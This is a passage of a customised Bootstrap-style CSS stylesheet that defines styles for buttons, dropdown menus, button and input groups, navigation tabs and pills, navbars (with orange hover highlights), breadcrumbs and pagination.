    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

.btn.focus,
.btn:focus,
.btn:hover {
    color: #333;
    text-decoration: none
}

.btn.active,
.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65
}

a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none
}

.btn-default {
    color: #333;
    background-color: #fff
}

.btn-default.focus,
.btn-default:focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c
}

.btn-default.active,
.btn-default:active,
.btn-default:hover,
.open>.dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad
}

.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.open>.dropdown-toggle.btn-default.focus,
.open>.dropdown-toggle.btn-default:focus,
.open>.dropdown-toggle.btn-default:hover {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c
}

.btn-default.disabled.focus,
.btn-default.disabled:focus,
.btn-default.disabled:hover,
.btn-default[disabled].focus,
.btn-default[disabled]:focus,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default.focus,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default:hover {
    border-color: #ccc
}

.btn-default .badge {
    color: #fff;
    background-color: #333
}

.btn-primary {
    color: #fff
}

.btn-primary.focus,
.btn-primary:focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40
}

.btn-primary.active,
.btn-primary:active,
.btn-primary:hover,
.open>.dropdown-toggle.btn-primary {
    color: #fff;
    /*    background-color: #286090;
    border-color: #204d74*/
}

.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open>.dropdown-toggle.btn-primary.focus,
.open>.dropdown-toggle.btn-primary:focus,
.open>.dropdown-toggle.btn-primary:hover {
    color: #fff;
    background-color: #204d74;
    border-color: #122b40
}

.btn-primary.disabled.focus,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary[disabled].focus,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary.focus,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:hover {
    border-color: #2e6da4
}

.btn-primary .badge {
    color: #337ab7;
    background-color: #fff
}

.btn-success {
    color: #fff;
    background-color: #5cb85c
}

.btn-success.focus,
.btn-success:focus {
    color: #fff;
    background-color: #449d44;
    border-color: #255625
}

.btn-success.active,
.btn-success:active,
.btn-success:hover,
.open>.dropdown-toggle.btn-success {
    color: #fff;
    background-color: #449d44;
    border-color: #398439
}

.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success:active.focus,
.btn-success:active:focus,
.btn-success:active:hover,
.open>.dropdown-toggle.btn-success.focus,
.open>.dropdown-toggle.btn-success:focus,
.open>.dropdown-toggle.btn-success:hover {
    color: #fff;
    background-color: #398439;
    border-color: #255625
}

.btn-success.active,
.btn-success:active,
.open>.dropdown-toggle.btn-success {
    background-image: none
}

.btn-success.disabled.focus,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success[disabled].focus,
.btn-success[disabled]:focus,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success.focus,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:hover {
    border-color: #4cae4c
}

.btn-success .badge {
    color: #5cb85c;
    background-color: #fff
}

.btn-info {
    color: #fff;
    background-color: #5bc0de
}

.btn-info.focus,
.btn-info:focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #1b6d85
}

.btn-info.active,
.btn-info:active,
.btn-info:hover,
.open>.dropdown-toggle.btn-info {
    color: #fff;
    background-color: #31b0d5;
    border-color: #269abc
}

.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open>.dropdown-toggle.btn-info.focus,
.open>.dropdown-toggle.btn-info:focus,
.open>.dropdown-toggle.btn-info:hover {
    color: #fff;
    background-color: #269abc;
    border-color: #1b6d85
}

.btn-info.disabled.focus,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info[disabled].focus,
.btn-info[disabled]:focus,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info.focus,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:hover {
    border-color: #46b8da
}

.btn-info .badge {
    color: #5bc0de;
    background-color: #fff
}

.btn-warning {
    color: #fff;
    background-color: #f0ad4e
}

.btn-warning.focus,
.btn-warning:focus {
    color: #fff;
    background-color: #ec971f;
    border-color: #985f0d
}

.btn-warning.active,
.btn-warning:active,
.btn-warning:hover,
.open>.dropdown-toggle.btn-warning {
    color: #fff;
    background-color: #ec971f;
    border-color: #d58512
}

.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning:active.focus,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open>.dropdown-toggle.btn-warning.focus,
.open>.dropdown-toggle.btn-warning:focus,
.open>.dropdown-toggle.btn-warning:hover {
    color: #fff;
    background-color: #d58512;
    border-color: #985f0d
}

.btn-warning.disabled.focus,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning[disabled].focus,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning.focus,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:hover {
    border-color: #eea236
}

.btn-warning .badge {
    color: #f0ad4e;
    background-color: #fff
}

.btn-danger {
    color: #fff;
    background-color: #d9534f
}

.btn-danger.focus,
.btn-danger:focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #761c19
}

.btn-danger.active,
.btn-danger:active,
.btn-danger:hover,
.open>.dropdown-toggle.btn-danger {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925
}

.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger:active.focus,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open>.dropdown-toggle.btn-danger.focus,
.open>.dropdown-toggle.btn-danger:focus,
.open>.dropdown-toggle.btn-danger:hover {
    color: #fff;
    background-color: #ac2925;
    border-color: #761c19
}

.btn-danger.disabled.focus,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger[disabled].focus,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger.focus,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:hover {
    border-color: #d43f3a
}

.btn-danger .badge {
    color: #d9534f;
    background-color: #fff
}

.btn-link {
    font-weight: 400;
    color: #337ab7;
    border-radius: 0
}

.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none
}

.btn-link,
.btn-link:active,
.btn-link:focus,
.btn-link:hover {
    border-color: transparent
}

.btn-link:focus,
.btn-link:hover {
    color: #23527c;
    text-decoration: underline;
    background-color: transparent
}

.btn-link[disabled]:focus,
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:focus,
fieldset[disabled] .btn-link:hover {
    color: #777;
    text-decoration: none
}

.btn-group-lg>.btn,
.btn-lg {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

.btn-group-sm>.btn,
.btn-sm {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.btn-group-xs>.btn,
.btn-xs {
    padding: 1px 5px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

.btn-block {
    display: block;
    width: 100%
}

.btn-block+.btn-block {
    margin-top: 5px
}

input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
    width: 100%
}

.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.fade.in {
    opacity: 1
}

.collapse {
    display: none
}

.collapse.in {
    display: block
}

tr.collapse.in {
    display: table-row
}

tbody.collapse.in {
    display: table-row-group
}

.collapsing {
    height: 0;
    overflow: hidden;
    -webkit-transition-timing-function: ease;
    -o-transition-timing-function: ease;
    transition-timing-function: ease;
    -webkit-transition-duration: .35s;
    -o-transition-duration: .35s;
    transition-duration: .35s;
    -webkit-transition-property: height, visibility;
    -o-transition-property: height, visibility;
    transition-property: height, visibility
}

.caret {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 2px;
    vertical-align: middle;
    border-top: 4px dashed;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent
}

.dropdown-toggle:focus {
    outline: 0
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    font-size: 14px;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}

.flyout .dropdown-menu {
    width: inherit !important;
}

.flyout .dropdown-menu li {
   /* float: none !important;*/
    font-size: 14px;
    text-transform: uppercase;
}

.dropdown-menu-right,
.dropdown-menu.pull-right {
    right: 0;
    left: auto
}

.dropdown-header,
.dropdown-menu>li>a {
    display: block;
    padding: 3px 20px;
    line-height: 1.42857143;
    white-space: nowrap
}

.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle,
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child,
.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child),
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0
}

.dropdown-menu .divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.dropdown-menu>li>a, .dropdown-menu>li>ul>li>a {
    clear: both;
    font-weight: 400;
    color: #1a1e70 !important
}

.dropdown-menu>li>a:focus, .dropdown-menu>li>ul>li>a:focus
.dropdown-menu>li>a:hover,  .dropdown-menu>li>ul>li>a:hover {
    color: #1a1e70;
    text-decoration: underline;
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:focus,
.dropdown-menu>.active>a:hover {
    color: #fff;
    text-decoration: none;
    outline: 0
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover {
    color: #777
}

.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent
}

.open>.dropdown-menu {
    display: block
}

.open>a {
    outline: 0
}

.dropdown-menu-left {
    right: auto;
    left: 0
}

.dropdown-header {
    font-size: 12px;
    color: #777
}

.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990
}

.nav-justified>.dropdown .dropdown-menu,
.nav-tabs.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}

.pull-right>.dropdown-menu {
    right: 0;
    left: auto
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 4px dashed
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 2px
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle
}

.btn-group-vertical>.btn,
.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
    z-index: 2
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
    margin-left: -1px
}

.btn-toolbar {
    margin-left: -5px
}

.btn-toolbar>.btn,
.btn-toolbar>.btn-group,
.btn-toolbar>.input-group {
    margin-left: 5px
}

.btn .caret,
.btn-group>.btn:first-child {
    margin-left: 0
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0
}

.btn-group>.btn+.dropdown-toggle {
    padding-right: 8px;
    padding-left: 8px
}

.btn-group>.btn-lg+.dropdown-toggle {
    padding-right: 12px;
    padding-left: 12px
}

.btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none
}

.btn-lg .caret {
    border-width: 5px 5px 0
}

.dropup .btn-lg .caret {
    border-width: 0 5px 5px
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.btn-group-vertical>.btn-group>.btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%
}

.btn-group-vertical>.btn-group>.btn {
    float: none
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
    margin-top: -1px;
    margin-left: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
    border-radius: 4px 4px 0 0
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
    border-radius: 0 0 4px 4px
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate
}

.btn-group-justified>.btn,
.btn-group-justified>.btn-group {
    display: table-cell;
    float: none;
    width: 1%
}

.btn-group-justified>.btn-group .btn {
    width: 100%
}

.btn-group-justified>.btn-group .dropdown-menu {
    left: auto
}

[data-toggle=buttons]>.btn input[type=checkbox],
[data-toggle=buttons]>.btn input[type=radio],
[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],
[data-toggle=buttons]>.btn-group>.btn input[type=radio] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

.input-group {
    position: relative;
    display: table;
    border-collapse: separate
}

.input-group[class*=col-] {
    float: none;
    padding-right: 0;
    padding-left: 0
}

.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0
}

.input-group .form-control:focus {
    z-index: 3
}

.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}

select.input-group-lg>.form-control,
select.input-group-lg>.input-group-addon,
select.input-group-lg>.input-group-btn>.btn {
    height: 46px;
    line-height: 46px
}

select[multiple].input-group-lg>.form-control,
select[multiple].input-group-lg>.input-group-addon,
select[multiple].input-group-lg>.input-group-btn>.btn,
textarea.input-group-lg>.form-control,
textarea.input-group-lg>.input-group-addon,
textarea.input-group-lg>.input-group-btn>.btn {
    height: auto
}

.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}

select.input-group-sm>.form-control,
select.input-group-sm>.input-group-addon,
select.input-group-sm>.input-group-btn>.btn {
    height: 30px;
    line-height: 30px
}

select[multiple].input-group-sm>.form-control,
select[multiple].input-group-sm>.input-group-addon,
select[multiple].input-group-sm>.input-group-btn>.btn,
textarea.input-group-sm>.form-control,
textarea.input-group-sm>.input-group-addon,
textarea.input-group-sm>.input-group-btn>.btn {
    height: auto
}

.input-group .form-control,
.input-group-addon,
.input-group-btn {
    display: table-cell
}

.nav>li,
.nav>li>a {
    display: block;
    position: relative
}

.input-group .form-control:not(:first-child):not(:last-child),
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child) {
    border-radius: 0
}

.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle
}

.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px
}

.input-group-addon.input-sm {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px
}

.input-group-addon.input-lg {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px
}

.input-group-addon input[type=checkbox],
.input-group-addon input[type=radio] {
    margin-top: 0
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}

.input-group-addon:first-child {
    border-right: 0
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.input-group-addon:last-child {
    border-left: 0
}

.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap
}

.input-group-btn>.btn {
    position: relative
}

.input-group-btn>.btn+.btn {
    margin-left: -1px
}

.input-group-btn>.btn:active,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:hover {
    z-index: 2
}

.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group {
    margin-right: -1px
}

.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group {
    z-index: 2;
    margin-left: -1px
}

.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    float: right;
}

.nav>li>a {
    padding: 10px 15px
}

.nav>li>a:focus,
.nav>li>a:hover {
    text-decoration: none;
    /* background-color: #eee*/
}

.nav>li.disabled>a {
    color: #777
}

.nav>li.disabled>a:focus,
.nav>li.disabled>a:hover {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent
}

.nav .open>a,
.nav .open>a:focus,
.nav .open>a:hover {
    background-color: #eee;
    border-color: #337ab7
}

.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.nav>li>a>img {
    max-width: 38px;
}

.nav-tabs {
    border-bottom: 1px solid #ddd
}

.nav-tabs>li {
    float: left;
    margin-bottom: -1px
}

.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
    border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent
}

.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0
}

.nav-tabs.nav-justified>li {
    float: none
}

.nav-tabs.nav-justified>li>a {
    margin-bottom: 5px;
    text-align: center;
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:focus,
.nav-tabs.nav-justified>.active>a:hover {
    border: 1px solid #ddd
}



.nav-pills>li {
    float: right;
    text-align: center;
}

.nav-justified>li,
.nav-stacked>li {
    float: none
}

.nav-pills>li>a {
    border-radius: 4px
}

.nav-pills>li+li {
    margin-left: 2px
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:focus,
.nav-pills>li.active>a:hover {
    color: #fff;
    background-color: #337ab7
}

.nav-stacked>li+li {
    margin-top: 2px;
    margin-left: 0
}

.nav-justified {
    width: 100%
}

.nav-justified>li>a {
    margin-bottom: 5px;
    text-align: center
}

.nav-tabs-justified {
    border-bottom: 0
}

.nav-tabs-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:focus,
.nav-tabs-justified>.active>a:hover {
    border: 1px solid #ddd
}



.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.navbar {
    position: relative;
    /*  min-height: 50px;*/
}

.navbar-collapse {
    padding-right: 15px;
    padding-left: 15px;
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)
}

.navbar-collapse.in {
    overflow-y: auto
}


.carousel-inner,
.embed-responsive,
.modal,
.modal-open,
.progress {
    overflow: hidden
}





.progress-bar-striped,
.progress-striped .progress-bar,
.progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}



.navbar-form {
    padding: 10px 15px;
}



.breadcrumb>li,
.pagination {
    display: inline-block
}

.btn .badge,
.btn .label {
    top: -1px;
    position: relative
}



.navbar-nav>li>.dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
    margin-bottom: 0;
    border-radius: 4px 4px 0 0
}

.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px
}

.navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px
}

.navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px
}

.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px
}

.navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7
}

.navbar-default .navbar-brand {
    color: #777
}

.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover {
    color: #5e5e5e;
    background-color: transparent
}

.navbar-default .navbar-nav>li>a,
.navbar-default .navbar-text {
    color: #777
}

.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
    color: #333;
    background-color: transparent
}

.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.active>a:hover {
    color: #555;
    background-color: #e7e7e7
}

.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:focus,
.navbar-default .navbar-nav>.disabled>a:hover {
    color: #ccc;
    background-color: transparent
}

.navbar-default .navbar-toggle {
    border-color: #ddd
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: #ddd
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #888
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7
}

.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
    color: #555;
    background-color: #e7e7e7
}

.navbar-default .navbar-link {
    color: #777
}

.navbar-default .navbar-link:hover {
    color: #333
}

.navbar-default .btn-link {
    color: #777
}

.navbar-default .btn-link:focus,
.navbar-default .btn-link:hover {
    color: #333
}

.navbar-default .btn-link[disabled]:focus,
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:focus,
fieldset[disabled] .navbar-default .btn-link:hover {
    color: #ccc
}

.navbar-inverse {
    background-color: #222;
    border-color: #080808
}

.navbar-inverse .navbar-brand {
    color: #9d9d9d
}

.navbar-inverse .navbar-brand:focus,
.navbar-inverse .navbar-brand:hover {
    color: #fff
}

.navbar-inverse .navbar-nav>li>a,
.navbar-inverse .navbar-text {
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 16px;
}

/*.navbar-inverse .navbar-nav>li>a:focus,*/
.navbar-inverse .navbar-nav>li>a:hover {
    color: #fff;
    background-color: #ff5603;
}

.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:focus,
.navbar-inverse .navbar-nav>.active>a:hover {
    color: #fff;
    background-color: #080808
}

.navbar-inverse .navbar-nav>.disabled>a,
.navbar-inverse .navbar-nav>.disabled>a:focus,
.navbar-inverse .navbar-nav>.disabled>a:hover {
    color: #444;
    background-color: transparent
}

.navbar-inverse .navbar-toggle {
    border-color: #333
}

.navbar-inverse .navbar-toggle:focus,
.navbar-inverse .navbar-toggle:hover {
    background-color: #ff5603;
}

.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010
}

.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:focus,
.navbar-inverse .navbar-nav>.open>a:hover {
    color: #fff;
    /*   background-color: #1a1e70;*/
    background-color: #ff5603;
}

.navbar-inverse .navbar-link {
    color: #9d9d9d
}

.navbar-inverse .navbar-link:hover {
    color: #fff
}

.navbar-inverse .btn-link {
    color: #9d9d9d
}

.navbar-inverse .btn-link:focus,
.navbar-inverse .btn-link:hover {
    color: #fff
}

.navbar-inverse .btn-link[disabled]:focus,
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:focus,
fieldset[disabled] .navbar-inverse .btn-link:hover {
    color: #444
}

.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 10px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px
}

.breadcrumb>li+li:before {
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0"
}

.breadcrumb>.active {
    color: #777
}
.ListCategoryHeaderDescription {
    margin-bottom: 10px;
}
.pagination {
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px
}

.pager li,
.pagination>li {
    display: inline
}

.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd
}

.pagination>li:first-child>a,
.pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px
}

.pagination>li:last-child>a,
.pagination>li:last-child>span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px
}

.pagination>li>a:focus,
.pagination>li>a:hover,
.pagination>li>span:focus,
.pagination>li>span:hover {
    z-index: 2;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd
}

.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7
}

.pagination>.disabled>a,
.pagination>.disabled>a:focus,
.pagination>.disabled>a:hover,
.pagination>.disabled>span,
.pagination>.disabled>span:focus,
.pagination>.disabled>span:hover {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd
}

.pagination-lg>li>a,
.pagination-lg>li>span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333
}

.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px
}

.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px
}

.pagination-sm>li>a,
.pagination-sm>li>span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5
}

.badge,
.label {
    font-weight: 700;
    line-height: 1;
    white-space: nowrap;
    text-align: center
}

.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px
}

.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px
}

.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none
}

.pager li>a,
.pager li>span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px
}

.pager li>a:focus,
.pager li>a:hover {
    text-decoration: none;
    background-color: #eee
}

.pager .next>a,
.pager .next>span {
    float: right
}

.pager .previous>a,
